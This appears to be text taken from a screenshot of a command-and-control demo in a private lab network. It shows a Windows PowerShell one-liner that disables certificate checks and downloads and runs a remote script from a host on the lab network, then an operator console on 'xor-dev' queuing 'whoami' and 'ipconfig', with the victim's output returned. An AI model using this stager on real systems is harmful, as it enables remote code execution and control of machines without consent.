 Home
Rec
C:\Windows\system32\cmd.exe - cmd /c powershell.exe -c "&{[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};iex(New-Object Sys...
C:\Users\zero>
C:\Users\zero>
C:\Users\zero>cmd /c powershell.exe -c "&{[System.Net.ServicePointManager]::ServerCertificateValidationCallback={$true};iex(N
ew-Object System.Net.Webclient).DownloadString('https://192.168.43.64/0j8qfaxQ')}"
root@xor-dev: /var/systems/ZERO-PC-08-00-27-29-1C-15
root@xor-dev:/var/systems/ZERO-PC-08-00-27-29-1C-15#
root@xor-dev:/var/systems/ZERO-PC-08-00-27-29-1C-15#
root@xor-dev:/var/systems/ZERO-PC-08-00-27-29-1C-15# echo 'whoami' > comm
and
root@xor-dev:/var/systems/ZERO-PC-08-00-27-29-1C-15# echo 'ipconfig' > co
mmand
root@xor-dev:/var/systems/ZERO-PC-08-00-27-29-1C-15#
tail: stdout: file truncated
zero-pc\zero
tail: stdout: file truncated
Windows IP Configuration
Ethernet adapter Local Area Connection:
Connection-specific DNS Suffix  . :
Link-local IPv6 Address . . . . . : fe80::959:c26:2cd1:889c%10
IPv4 Address. . . . . . . . . . . : 192.168.43.183
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.43.1
Tunnel adapter isatap.{C8066F7D-F7E3-465C-B55D-BA954F729D0D}:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix  . :
1 bash
0 bash